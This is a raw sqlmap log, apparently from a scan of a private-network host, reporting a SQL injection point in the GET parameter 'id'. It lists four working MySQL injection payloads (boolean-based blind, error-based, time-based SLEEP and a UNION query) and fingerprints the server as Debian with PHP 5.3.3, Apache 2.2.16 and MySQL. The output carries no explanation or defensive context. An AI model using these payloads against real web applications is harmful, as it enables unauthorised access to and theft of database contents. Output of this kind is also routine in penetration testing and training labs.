 sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8461=8461
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 AND (SELECT 5281 FROM(SELECT COUNT(*),CONCAT(0x7170707871,(SELECT (ELT(5281=5281,1))),0x
71626a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))TAEI)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7170707871,0x58656b67566d6b4378766969617a5779694570496366
7a71494a4d4467524978614b75736e706941,0x71626a7871),NULL,NULL-- -
---
[15:06:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[15:06:49] [INFO] fetched data logged to text files under '/.sqlmap/output/192.168.1.103'
$